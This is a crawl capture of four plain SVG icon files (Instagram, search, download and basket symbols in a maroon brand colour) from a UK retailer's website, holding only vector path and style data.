--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/instagram.svg
body_size: 614
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.54965 45.54965"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M24.52016,6.07491c6.08115,0,6.80144.0232,9.203.13276a12.60212,12.60212,0,0,1,4.229.78421,7.0562,7.0562,0,0,1,2.61867,1.70364,7.05636,7.05636,0,0,1,1.70368,2.6187,12.60216,12.60216,0,0,1,.7842,4.22895c.10957,2.40156.13276,3.12185.13276,9.203s-.02319,6.80144-.13276,9.203a12.60221,12.60221,0,0,1-.7842,4.229,7.54217,7.54217,0,0,1-4.32235,4.32234,12.60186,12.60186,0,0,1-4.229.78421c-2.40118.10957-3.12141.13276-9.203.13276s-6.80179-.02319-9.203-.13276a12.60174,12.60174,0,0,1-4.229-.78421,7.0561,7.0561,0,0,1-2.61867-1.70363,7.05644,7.05644,0,0,1-1.70368-2.61871,12.6019,12.6019,0,0,1-.7842-4.22895c-.10957-2.40155-.13276-3.12184-.13276-9.203s.02319-6.80144.13276-9.203a12.602,12.602,0,0,1,.7842-4.229A7.05628,7.05628,0,0,1,8.46951,8.69555a7.05629,7.05629,0,0,1,2.61871-1.70367,12.602,12.602,0,0,1,4.22894-.78421c2.40156-.10956,3.12185-.13276,9.203-.13276m0-4.10357c-6.18528,0-6.96086.0262-9.39.137A16.7164,16.7164,0,0,0,9.60175,3.167,11.164,11.164,0,0,0,5.56786,5.79387,11.164,11.164,0,0,0,2.941,9.82776a16.7164,16.7164,0,0,0-1.05862,5.52838c-.11083,2.42917-.137,3.20473-.137,9.39s.0262,6.96085.137,9.39A16.7164,16.7164,0,0,0,2.941,39.66457a11.164,11.164,0,0,0,2.62688,4.03389,11.16369,11.16369,0,0,0,4.03389,2.62688A16.71637,16.71637,0,0,0,15.13013,47.384c2.42917.11084,3.20475.137,9.39.137s6.96085-.02618,9.39-.137a16.71637,16.71637,0,0,0,5.52838-1.05863,11.64563,11.64563,0,0,0,6.66077-6.66077A16.71637,16.71637,0,0,0,47.158,34.13619c.11083-2.42917.137-3.20474.137-9.39s-.0262-6.96086-.137-9.39a16.71637,16.71637,0,0,0-1.05863-5.52838,11.16379,11.16379,0,0,0-2.62687-4.03389A11.1639,11.1639,0,0,0,39.43856,3.167a16.7164,16.7164,0,0,0-5.52838-1.05862c-2.42917-.11083-3.20474-.137-9.39-.137Z" transform="translate(-1.74533 -1.97134)"/><path class="cls-1" d="M24.52016,13.051A11.69518,11.69518,0,1,0,36.21534,24.74617,11.69517,11.69517,0,0,0,24.52016,13.051Zm0,19.28678a7.59161,7.59161,0,1,1,7.59161-7.5916A7.59161,7.59161,0,0,1,24.52016,32.33777Z" transform="translate(-1.74533 -1.97134)"/><circle class="cls-1" cx="34.93209" cy="10.61757" r="2.73298"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/search_brand.svg
body_size: 129
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 611.99749 612.00952"><defs><style>.cls-1{fill:#b0395c;}</style></defs><g id="_4" data-name="4"><path class="cls-1" d="M606.209,578.714,448.198,423.228C489.576,378.272,515,318.817,515,253.393,514.98,113.439,399.704,0,257.493,0S.006,113.439.006,253.393,115.282,506.786,257.493,506.786A258.95155,258.95155,0,0,0,419.561,450.2L578.185,606.299a20.02393,20.02393,0,0,0,28.006,0A19.29128,19.29128,0,0,0,606.209,578.714ZM257.493,467.8c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407S377.82,467.8,257.493,467.8Z" transform="translate(-0.006 -0.00002)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/download_brand.svg
body_size: 32
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62.88979 56.78013"><defs><style>.cls-1{fill:none;}.cls-1,.cls-2{stroke:#b1395d;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;}.cls-2{fill:#fff;}</style></defs><line class="cls-1" x1="1.5" y1="55.28013" x2="61.38979" y2="55.28013"/><line class="cls-2" x1="31.88526" y1="1.5" x2="31.88526" y2="42.45405"/><polyline class="cls-1" points="17.794 25.28 31.885 42.454 46.14 25.28"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/basket_brand.svg
body_size: 287
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.99675 456.79707"><defs><style>.cls-1{fill:#b0395c;}</style></defs><path class="cls-1" d="M148.00369,351.69383c-22.36888-1.1426-21.94766-32.60534-.001-33.6979,62.168.21612,226.14115.058,290.2862.103a37.29039,37.29039,0,0,0,36.50036-29.03241l36.42334-157.72479A30.312,30.312,0,0,0,481.8,94.209c-25.80472,0-244.84609-.99152-357.03867-1.43875l-17.78445-65.988A36.324,36.324,0,0,0,71.98024,0H15.008a15.008,15.008,0,0,0,0,30.016H71.98024a6.249,6.249,0,0,1,6.0202,4.59444L146.30173,288.021a46.85926,46.85926,0,0,0,1.70189,93.68781h21.88362a52.53041,52.53041,0,1,0,94.90139,0H359.555a52.5337,52.5337,0,1,0,94.51822-.79242,15.00235,15.00235,0,0,0-4.78653-29.22253Zm91.84781,52.5289a22.514,22.514,0,1,1-22.533-22.513h.038a22.53865,22.53865,0,0,1,22.495,22.513Zm167.15881,22.506a22.51093,22.51093,0,0,1-.36523-45.019h.73138a22.51092,22.51092,0,0,1-.36618,45.019Z" transform="translate(0.00003 0)"/></svg>